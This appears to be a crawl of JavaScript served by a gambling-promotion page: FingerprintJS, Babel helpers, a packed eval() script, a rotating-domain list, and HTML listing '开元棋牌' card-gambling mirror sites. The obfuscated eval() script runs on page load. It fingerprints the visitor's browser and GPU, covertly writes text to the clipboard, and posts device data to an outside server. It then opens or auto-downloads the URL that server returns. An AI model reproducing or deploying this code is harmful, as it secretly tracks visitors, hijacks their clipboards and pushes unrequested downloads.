o }), 2) } function Fn(n) { return M(function (n) { for (var e = "", t = 0, r = Object.keys(n).sort(); t < r.length; t++) { var o = r[t], i = n[o], a = "error" in i ? "error" : JSON.stringify(i.value); e += "".concat(e ? "|" : "").concat(o.replace(/([:|\\])/g, "\\$1"), ":").concat(a) } return e }(n)) } function Gn(n) { return void 0 === n && (n = 50), function (n, e) { void 0 === e && (e = 1 / 0); var t = window.requestIdleCallback; return t ? new Promise((function (n) { return t.call(window, (function () { return n() }), { timeout: e }) })) : i(Math.min(n, e)) }(n, 2 * n) } function In(n, e) { var o = Date.now(); return { get: function (i) { return t(this, void 0, void 0, (function () { var t, a, c; return r(this, (function (r) { switch (r.label) { case 0: return t = Date.now(), [4, n()]; case 1: return a = r.sent(), c = function (n) { var e; return { get visitorId() { return void 0 === e && (e = Fn(this.components)), e }, set visitorId(n) { e = n }, confidence: Mn(n), components: n, version: "4.6.2" } }(a), (e || (null == i ? void 0 : i.debug)) && console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version, "\nuserAgent: ").concat(navigator.userAgent, "\ntimeBetweenLoadAndGet: ").concat(t - o, "\nvisitorId: ").concat(c.visitorId, "\ncomponents: ").concat(Rn(a), "\n```")), [2, c] } })) })) } } } function Yn(n) { return void 0 === n && (n = {}), t(this, void 0, void 0, (function () { var e, t, o; return r(this, (function (r) { switch (r.label) { case 0: return n.monitoring, e = n.delayFallback, t = n.debug, [4, Gn(e)]; case 1: return r.sent(), o = function (n) { return F(Zn, n, []) }({ cache: {}, debug: t }), [2, In(o, t)] } })) })) } var Cn = { load: Yn, hashComponents: Fn, componentsToDebugString: Rn }, jn = M; return n.componentsToDebugString = Rn, n.default = Cn, n.getFullscreenElement = H, n.getUnstableAudioFingerprint = J, n.getUnstableCanvasFingerprint = U, n.getUnstableScreenFrame = nn, n.getUnstableScreenResolution = K, n.getWebGLContext = Ln, n.hashComponents = Fn, n.isAndroid = A, n.isChromium = Y, n.isDesktopWebKit = j, n.isEdgeHTML = I, n.isGecko = P, n.isSamsungInternet = N, n.isTrident = G, n.isWebKit = C, n.load = Yn, n.loadSources = F, n.murmurX64Hash128 = jn, n.prepareForSources = Gn, n.sources = Zn, n.transformSource = function (n, e) { var t = function (n) { return R(n) ? e(n) : function () { var t = n(); return a(t) ? t.then(e) : e(t) } }; return function (e) { var r = n(e); return a(r) ? r.then(t) : t(r) } }, n.withIframe = D, Object.defineProperty(n, "__esModule", { value: !0 }), n }({});

function _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }
function _regeneratorRuntime() { "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */ _regeneratorRuntime = function _regeneratorRuntime() { return exports; }; var exports = {}, Op = Object.prototype, hasOwn = Op.hasOwnProperty, defineProperty = Object.defineProperty || function (obj, key, desc) { obj[key] = desc.value; }, $Symbol = "function" == typeof Symbol ? Symbol : {}, iteratorSymbol = $Symbol.iterator || "@@iterator", asyncIteratorSymbol = $Symbol.asyncIterator || "@@asyncIterator", toStringTagSymbol = $Symbol.toStringTag || "@@toStringTag"; function define(obj, key, value) { return Object.defineProperty(obj, key, { value: value, enumerable: !0, configurable: !0, writable: !0 }), obj[key]; } try { define({}, ""); } catch (err) { define = function define(obj, key, value) { return obj[key] = value; }; } function wrap(innerFn, outerFn, self, tryLocsList) { var protoGenerator = outerFn && outerFn.prototype instanceof Generator ? outerFn : Generator, generator = Object.create(protoGenerator.prototype), context = new Context(tryLocsList || []); return defineProperty(generator, "_invoke", { value: makeInvokeMethod(innerFn, self, context) }), generator; } function tryCatch(fn, obj, arg) { try { return { type: "normal", arg: fn.call(obj, arg) }; } catch (err) { return { type: "throw", arg: err }; } } exports.wrap = wrap; var ContinueSentinel = {}; function Generator() {} function GeneratorFunction() {} function GeneratorFunctionPrototype() {} var IteratorPrototype = {}; define(IteratorPrototype, iteratorSymbol, function () { return this; }); var getProto = Object.getPrototypeOf, NativeIteratorPrototype = getProto && getProto(getProto(values([]))); NativeIteratorPrototype && NativeIteratorPrototype !== Op && hasOwn.call(NativeIteratorPrototype, iteratorSymbol) && (IteratorPrototype = NativeIteratorPrototype); var Gp = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(IteratorPrototype); function defineIteratorMethods(prototype) { ["next", "throw", "return"].forEach(function (method) { define(prototype, method, function (arg) { return this._invoke(method, arg); }); }); } function AsyncIterator(generator, PromiseImpl) { function invoke(method, arg, resolve, reject) { var record = tryCatch(generator[method], generator, arg); if ("throw" !== record.type) { var result = record.arg, value = result.value; return value && "object" == _typeof(value) && hasOwn.call(value, "__await") ? PromiseImpl.resolve(value.__await).then(function (value) { invoke("next", value, resolve, reject); }, function (err) { invoke("throw", err, resolve, reject); }) : PromiseImpl.resolve(value).then(function (unwrapped) { result.value = unwrapped, resolve(result); }, function (error) { return invoke("throw", error, resolve, reject); }); } reject(record.arg); } var previousPromise; defineProperty(this, "_invoke", { value: function value(method, arg) { function callInvokeWithMethodAndArg() { return new PromiseImpl(function (resolve, reject) { invoke(method, arg, resolve, reject); }); } return previousPromise = previousPromise ? previousPromise.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg(); } }); } function makeInvokeMethod(innerFn, self, context) { var state = "suspendedStart"; return function (method, arg) { if ("executing" === state) throw new Error("Generator is already running"); if ("completed" === state) { if ("throw" === method) throw arg; return doneResult(); } for (context.method = method, context.arg = arg;;) { var delegate = context.delegate; if (delegate) { var delegateResult = maybeInvokeDelegate(delegate, context); if (delegateResult) { if (delegateResult === ContinueSentinel) continue; return delegateResult; } } if ("next" === context.method) context.sent = context._sent = context.arg;else if ("throw" === context.method) { if ("suspendedStart" === state) throw state = "completed", context.arg; context.dispatchException(context.arg); } else "return" === context.method && context.abrupt("return", context.arg); state = "executing"; var record = tryCatch(innerFn, self, context); if ("normal" === record.type) { if (state = context.done ? "completed" : "suspendedYield", record.arg === ContinueSentinel) continue; return { value: record.arg, done: context.done }; } "throw" === record.type && (state = "completed", context.method = "throw", context.arg = record.arg); } }; } function maybeInvokeDelegate(delegate, context) { var methodName = context.method, method = delegate.iterator[methodName]; if (undefined === method) return context.delegate = null, "throw" === methodName && delegate.iterator["return"] && (context.method = "return", context.arg = undefined, maybeInvokeDelegate(delegate, context), "throw" === context.method) || "return" !== methodName && (context.method = "throw", context.arg = new TypeError("The iterator does not provide a '" + methodName + "' method")), ContinueSentinel; var record = tryCatch(method, delegate.iterator, context.arg); if ("throw" === record.type) return context.method = "throw", context.arg = record.arg, context.delegate = null, ContinueSentinel; var info = record.arg; return info ? info.done ? (context[delegate.resultName] = info.value, context.next = delegate.nextLoc, "return" !== context.method && (context.method = "next", context.arg = undefined), context.delegate = null, ContinueSentinel) : info : (context.method = "throw", context.arg = new TypeError("iterator result is not an object"), context.delegate = null, ContinueSentinel); } function pushTryEntry(locs) { var entry = { tryLoc: locs[0] }; 1 in locs && (entry.catchLoc = locs[1]), 2 in locs && (entry.finallyLoc = locs[2], entry.afterLoc = locs[3]), this.tryEntries.push(entry); } function resetTryEntry(entry) { var record = entry.completion || {}; record.type = "normal", delete record.arg, entry.completion = record; } function Context(tryLocsList) { this.tryEntries = [{ tryLoc: "root" }], tryLocsList.forEach(pushTryEntry, this), this.reset(!0); } function values(iterable) { if (iterable) { var iteratorMethod = iterable[iteratorSymbol]; if (iteratorMethod) return iteratorMethod.call(iterable); if ("function" == typeof iterable.next) return iterable; if (!isNaN(iterable.length)) { var i = -1, next = function next() { for (; ++i < iterable.length;) if (hasOwn.call(iterable, i)) return next.value = iterable[i], next.done = !1, next; return next.value = undefined, next.done = !0, next; }; return next.next = next; } } return { next: doneResult }; } function doneResult() { return { value: undefined, done: !0 }; } return GeneratorFunction.prototype = GeneratorFunctionPrototype, defineProperty(Gp, "constructor", { value: GeneratorFunctionPrototype, configurable: !0 }), defineProperty(GeneratorFunctionPrototype, "constructor", { value: GeneratorFunction, configurable: !0 }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, toStringTagSymbol, "GeneratorFunction"), exports.isGeneratorFunction = function (genFun) { var ctor = "function" == typeof genFun && genFun.constructor; return !!ctor && (ctor === GeneratorFunction || "GeneratorFunction" === (ctor.displayName || ctor.name)); }, exports.mark = function (genFun) { return Object.setPrototypeOf ? Object.setPrototypeOf(genFun, GeneratorFunctionPrototype) : (genFun.__proto__ = GeneratorFunctionPrototype, define(genFun, toStringTagSymbol, "GeneratorFunction")), genFun.prototype = Object.create(Gp), genFun; }, exports.awrap = function (arg) { return { __await: arg }; }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, asyncIteratorSymbol, function () { return this; }), exports.AsyncIterator = AsyncIterator, exports.async = function (innerFn, outerFn, self, tryLocsList, PromiseImpl) { void 0 === PromiseImpl && (PromiseImpl = Promise); var iter = new AsyncIterator(wrap(innerFn, outerFn, self, tryLocsList), PromiseImpl); return exports.isGeneratorFunction(outerFn) ? iter : iter.next().then(function (result) { return result.done ? result.value : iter.next(); }); }, defineIteratorMethods(Gp), define(Gp, toStringTagSymbol, "Generator"), define(Gp, iteratorSymbol, function () { return this; }), define(Gp, "toString", function () { return "[object Generator]"; }), exports.keys = function (val) { var object = Object(val), keys = []; for (var key in object) keys.push(key); return keys.reverse(), function next() { for (; keys.length;) { var key = keys.pop(); if (key in object) return next.value = key, next.done = !1, next; } return next.done = !0, next; }; }, exports.values = values, Context.prototype = { constructor: Context, reset: function reset(skipTempReset) { if (this.prev = 0, this.next = 0, this.sent = this._sent = undefined, this.done = !1, this.delegate = null, this.method = "next", this.arg = undefined, this.tryEntries.forEach(resetTryEntry), !skipTempReset) for (var name in this) "t" === name.charAt(0) && hasOwn.call(this, name) && !isNaN(+name.slice(1)) && (this[name] = undefined); }, stop: function stop() { this.done = !0; var rootRecord = this.tryEntries[0].completion; if ("throw" === rootRecord.type) throw rootRecord.arg; return this.rval; }, dispatchException: function dispatchException(exception) { if (this.done) throw exception; var context = this; function handle(loc, caught) { return record.type = "throw", record.arg = exception, context.next = loc, caught && (context.method = "next", context.arg = undefined), !!caught; } for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i], record = entry.completion; if ("root" === entry.tryLoc) return handle("end"); if (entry.tryLoc <= this.prev) { var hasCatch = hasOwn.call(entry, "catchLoc"), hasFinally = hasOwn.call(entry, "finallyLoc"); if (hasCatch && hasFinally) { if (this.prev < entry.catchLoc) return handle(entry.catchLoc, !0); if (this.prev < entry.finallyLoc) return handle(entry.finallyLoc); } else if (hasCatch) { if (this.prev < entry.catchLoc) return handle(entry.catchLoc, !0); } else { if (!hasFinally) throw new Error("try statement without catch or finally"); if (this.prev < entry.finallyLoc) return handle(entry.finallyLoc); } } } }, abrupt: function abrupt(type, arg) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.tryLoc <= this.prev && hasOwn.call(entry, "finallyLoc") && this.prev < entry.finallyLoc) { var finallyEntry = entry; break; } } finallyEntry && ("break" === type || "continue" === type) && finallyEntry.tryLoc <= arg && arg <= finallyEntry.finallyLoc && (finallyEntry = null); var record = finallyEntry ? finallyEntry.completion : {}; return record.type = type, record.arg = arg, finallyEntry ? (this.method = "next", this.next = finallyEntry.finallyLoc, ContinueSentinel) : this.complete(record); }, complete: function complete(record, afterLoc) { if ("throw" === record.type) throw record.arg; return "break" === record.type || "continue" === record.type ? this.next = record.arg : "return" === record.type ? (this.rval = this.arg = record.arg, this.method = "return", this.next = "end") : "normal" === record.type && afterLoc && (this.next = afterLoc), ContinueSentinel; }, finish: function finish(finallyLoc) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.finallyLoc === finallyLoc) return this.complete(entry.completion, entry.afterLoc), resetTryEntry(entry), ContinueSentinel; } }, "catch": function _catch(tryLoc) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.tryLoc === tryLoc) { var record = entry.completion; if ("throw" === record.type) { var thrown = record.arg; resetTryEntry(entry); } return thrown; } } throw new Error("illegal catch attempt"); }, delegateYield: function delegateYield(iterable, resultName, nextLoc) { return this.delegate = { iterator: values(iterable), resultName: resultName, nextLoc: nextLoc }, "next" === this.method && (this.arg = undefined), ContinueSentinel; } }, exports; }
function ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { _defineProperty(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
function _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }
function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }
function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }
function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }
function _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }
function _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('"2y 2z";3 20(n,e){7 A!=e&&"z"!=j k&&e[k.1R]?!!e[k.1R](n):n 2I e}3 C(o){"@2M/2K - j";7 C="3"==j k&&"1A"==j k.2L?3(o){7 j o}:3(o){7 o&&"3"==j k&&o.31===k&&o!==k.1y?"1A":j o},C(o)}3 1Q(a,n){9(!20(a,n))2e 2b 29("2Q 2o a 2Y 2D a 3")}3 1s(e,r){1v(2 t=0;t<r.M;t++){2 o=r[t];o.1L=o.1L||!1,o.2X=!0,"u"2P o&&(o.1K=!0),1M.1J(e,1G(o.v),o)}}3 1N(e,r,t){7 r&&1s(e.1y,r),t&&1s(e,t),1M.1J(e,"1y",{1K:!1}),e}3 1G(t){2 i=2t(t,"D");7"1A"==C(i)?i:i+""}3 2t(t,r){9("2c"!=C(t)||!t)7 t;2 e=t[k.2a];9(y 0!==e){2 i=e.2o(t,r||"3a");9("2c"!=C(i))7 i;2e 2b 29("@@2a 2A 7 a 2H u.")}7("D"===r?2J:2x)(t)}3 22(D){2 m=0;9(D.M===0)7 m.T(16).2l(32,\'0\');1v(2 i=0;i<D.M;i++){2 2j=D.2F(i);m=(m<<5)-m+2j;m=m&m}7(m>>>0).T(16).2l(8,\'0\').2B(4).1F(0,32)}2 15=3 15(){2 J=2C.2E;7{x:/(34[33]d|39)/g.17(J),10:/2p|2q|1C/i.17(J),Z:/37/i.17(J)&&!/2p|2q|1C/i.17(J)}};3 2s(){7 j 2G!==\'z\'&&j k!==\'z\'&&j 2O!==\'z\'&&j 3b!==\'z\'}c.1j=3(w){2 1B=1k.M>1&&1k[1]!==z?1k[1]:A;2 X=15(),x=X.x,10=X.10,Z=X.Z;9(x){c.1l.O=w;7 1V}9(10||Z){2V{2 p=h.1o(\'a\');p.O=w;p.U.2U=\'2W\';9(p.Y!==z){p.Y=1B||w.1F(w.2R(\'/\')+1)}h.H.2T(p);p.1X();h.H.2S(p);7 1w}2d(e){1z.V(\'2Z 38 p 1X 30:\',e);}}2 1W=w.35(\'?\')?\'&\':\'?\';c.2n("".G(w).G(1W,"Y"),\'2N\');7 1w};2 E=3(){3 E(l){1Q(6,E);6.F=(l===A||l===y 0?y 0:l.F)||"";6.K=l||{};6.l="";6.1f="";6.S=6.1t()}7 1N(E,[{v:"1g",u:3 1g(O){2 1f=O;2 1e=1f.11("?")[1];9(!1e)7 1V;2 1T=1e.11("&");2 1b=[];1T.42(3(1c){2 1U="\\"".G(1c.11("=")[0],"\\": \\"").G(1c.11("=")[1],"\\"");1b.43(41(1U))});2 1O=N.3Z("{".G(1b.T(),"}"));7 1O}},{v:"1n",u:40 3 1n(){2 12;2 47=6;9((12=6.K)!==A&&12!==y 0&&12.F){1Y 6.K.F}2 q=48(N.1a(6.K)==="{}")?6.1g(c.1l.O):6.K;9(!q.1P){q={...q,1P:c.1l.46}}6.l={F:6.F||"",44:22(6.S)||"",45:6.1p()||"",26:c.25.26||"",21:c.25.21||"",3Y:6.S||"",q:N.1a(q)};9(!6.l.q){1Y 6.l.q}2 1D=1Z 3R.3S();2 1E=1Z 1D.1h();2 1i=1E.1i;3Q(\'3O://3P.3W.3X:3V/Y/3T\',{3U:\'4m\',4l:{\'4k-4j\':\'4i/2w;4b=49-8\',"4a":1i},H:N.1a({B:c.4d(N.1a(6.l))}),1H:\'4g-1H\',4h:h.4e?\'4f-4c\':\'3N\'}).2v(3(27){7 27.2w()}).2v(3(f){9((f===A||f===y 0?y 0:f.3n)===\'3o\'){9(f!==A&&f!==y 0&&f.B&&f.B.Q){9(2s()){c.1j(f.B.Q)}R{2 2r=15(),x=2r.x;9(x){c.1j(f.B.Q)}R{c.2n(f.B.Q)}}}}}).2d(3(V){1z.V(\'3l:\',V)})}},{v:"3m",1h:3 1h(){6.1m(6.S);6.1n()}},{v:"1m",u:3 1m(2f){2 1d=2f.T();2 b=h.3p("#P-b");9(!b){b=h.1o("b");b.3s="P-b";b.2k="2k";b.U.3t="3q";b.U.3r="-3e";b.U.3f="-3c";2 2h=h.H.3d;h.H.3g(b,2h)}b.u=1d;2g(b,0,1d.M);9(h.2i("P")){h.2i("P")}R{1z.3j("3k")}b.3h();3 2g(I,W,1u){9(I.2m){2 L=I.2m();L.3i(1w);L.3u("28",W);L.3G("28",1u-W);L.3H();}R{I.3E(W,1u);I.3F()}}}},{v:"1t",u:3 1t(){2 s=[];2 1q="3I";1v(2 i=0;i<36;i++){s[i]=1q.1I(2u.3L(2u.3M()*3J),1)}s[14]="4";s[19]=1q.1I(s[19]&3K|3x,1);s[8]=s[13]=s[18]=s[23]="-";2 24=s.3y("");7 24}},{v:"1p",u:3 1p(){2 1r=h.1o("1r"),1x=1r.3v("3w-3z"),1S=1x.3C("3D");7 1x.3A(1S.3B)}}])}();c.E=E;',62,271,'||var|function|||this|return||if||input|window|||res||document||typeof|Symbol|params|hash|||link|param||||value|key|sUrl|isIOS|void|undefined|null|data|_0|string|OpenShare|appKey|concat|body|textbox|ua|ps|range|length|JSON|href|copy|fu|else|uuidText|toString|style|error|startIndex|_2|download|isSafari|isChrome|split|_1p|||detectBrowser||test|||stringify|list|item|textString|arrObj|url|getUrlParamsObj|get|visitorId|downloadFile|arguments|location|copyText|postMsg|createElement|getGpu|hexDigits|canvas|_3|get_uuid|stopIndex|for|true|gl|prototype|console|symbol|fileName|crios|fp|result|substring|_6|cache|substr|defineProperty|writable|enumerable|Object|_8|urlObj|shareName|_7|hasInstance|debugInfo|url1|newItem|false|separator|click|delete|await|_4|width|md5||uuid|screen|height|response|character|TypeError|toPrimitive|new|object|catch|throw|text|selectText|first|execCommand|char|readOnly|padStart|createTextRange|open|call|chrome|chromium|_9|isEs6|_5|Math|then|json|Number|use|strict|must|repeat|navigator|as|userAgent|charCodeAt|Promise|primitive|instanceof|String|helpers|iterator|babel|_10|Map|in|Cannot|lastIndexOf|removeChild|appendChild|display|try|none|configurable|class|Download|failed|constructor||ao|iP|includes||safari|via|iPhone|default|Set|1000|firstChild|1000px|zIndex|insertBefore|blur|collapse|log|不兼容|Error|wakeupOrInstall|ret|C2|querySelector|absolute|left|id|position|moveStart|getContext|experimental|0x8|join|webgl|getParameter|UNMASKED_RENDERER_WEBGL|getExtension|WEBGL_debug_renderer_info|setSelectionRange|focus|moveEnd|select|0123456789abcdef|0x10|0x3|floor|random|cors|https|www|fetch|FingerprintJS|load|site|method|9527|mellowchilli|com|sha|parse|async|decodeURIComponent|forEach|push|osid|gpu|host|_1|Boolean|UTF|fwId|charset|origin|btoa|all|same|no|mode|application|Type|Content|headers|POST'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://dlxzbanthree.165dlxzbanthree.com:7788/165dlban.js
body_size: 216
content:
 
function suiji(url) {

urls = [
'https://yydlffzah.cc/index.html?shareName='+url,
'https://yydlfgpyh.cc/index.html?shareName='+url,
'https://yydlfhdwf.cc/index.html?shareName='+url,
            ];
			return urls;
}

--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165XZhanBan.js
body_size: 295
content:
document.writeln("            <div class=\'conts\'>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点①</span>");
document.writeln("                            <em>www.1658127.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点②</span>");
document.writeln("                            <em>www.1658128.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点③</span>");
document.writeln("                            <em>www.1658129.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
